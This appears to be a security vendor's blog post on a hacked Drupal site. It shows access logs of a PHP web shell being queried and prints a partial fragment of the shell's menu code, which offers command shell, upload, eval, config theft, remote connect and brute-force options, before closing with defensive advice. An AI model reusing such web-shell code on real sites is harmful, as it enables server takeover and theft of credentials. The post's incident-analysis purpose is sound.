Some people are unfamiliar with the Drupal CMS, it doesn’t enjoy the popularity that some others do like WordPress and Joomla, but it’s a powerful CMS none the less. Compared to the way WordPress is structured, Drupal is a big monster! There are lots of included files, modules, and of course… a lot of places for malware to hide.
During the cleanup process, we usually find different types of malware, backdoors and redirects that show the variety of ways a hacked website can be used. Recently we cleaned a Drupal website that had a malicious web shell being called from the database.

We checked the log files of this website and found something really suspicious in there
164.x.x.x - - [22/Aug/2016:00:27:36 -0400] "GET /catalog/low-housing?y=/boot/grub/&view=/boot/grub/gcry_camellia.mod HTTP/1.1" 200 30078 "-" "Mozilla/5.0 (compatible; AhrefsBot/5.1; +http://ahrefs.com/robot/)" "PROXYBLOCKID:" "CACHEP:MISS" "POSTLOG:-" 31.x.x.x - - [22/Aug/2016:00:27:37 -0400] "GET /catalog/low-housing?y=%2Fboot%2Fgrub%2F&view=%2Fboot%2Fgrub%2Fgcry_camellia.mod HTTP/1.1" 200 30081 "-" "facebookexternalhit/1.1 (+http://www.facebook.com/externalhit_uatext.php)" "PROXYBLOCKID:" "CACHEP:MISS" "POSTLOG:-"
All the requests above, like ?y=/lib or ?y=/boot/grub are options built into the webshell being called by the attacker, here is another example:
hxxp://www.infectedwebsite.org/catalog/low-housing?y=/tmp/&x=configshxxp://www.infectedwebsite.org/catalog/low-housing?y=/tmp/&x=zone-h
We continued with a more thorough research process and we found the malicious code inside of the Drupal Database. The code was injected into the legitimate site pages when they were requested by the attacker.

A quick check in the code revealed the method which has been used by the attacker to call the functions he wanted to.
<div id="menu"><ul class="menu"><a href="?<?php echo "y=".$pwd;?>">Files</a><a href="?<?php echo "y=".$pwd;?>&x=shell">Shell</a><a href="?<?php echo "y=".$pwd;?>&x=upload">upload</a><li><a>Sym</a><ul><li><a href="?<?php echo "y=".$pwd;?>&x=sf">Symlink File</a></li><li><a href="?<?php echo "y=".$pwd;?>&x=sec">Symlink server</a></li><li><a href="?<?php echo "y=".$pwd;?>&x=configs">Get configs</a></li></ul></li><a href="?<?php echo "y=".$pwd;?>&x=php">Eval</a><a href="?<?php echo "y=".$pwd;?>&x=back">Remote</a><a href="?<?php echo "y=".$pwd;?>&x=mysql">Sql</a><a href="?<?php echo "y=".$pwd;?>&x=mass">Mass</a><a href="?<?php echo "y=".$pwd;?>&x=brute">Brute</a><a href="?<?php echo "y=".$pwd;?>&x=phpinfo">PHP</a><a href="?<?php echo "y=".$pwd;?>&x=zone-h">Zone-H</a><li><a>Joomla</a><ul><li><a
<?php if(isset($_GET['x']) && ($_GET['x'] == 'php')){?><form action="?y=<?php echo $pwd;?>&x=php" method="post"><table class="cmdbox"><tr><td><textarea class="output" name="cmd" id="cmd" cols=90>If you have a Web Application Firewall in place, this could be easily prevented and with a good backup, reverted without further damaging your online presence. We also recommend checking http and ftp logs to find the entry point and avoid that from happening again, changing passwords and using a File Integrity Monitor Tool are also a good prevention measures.






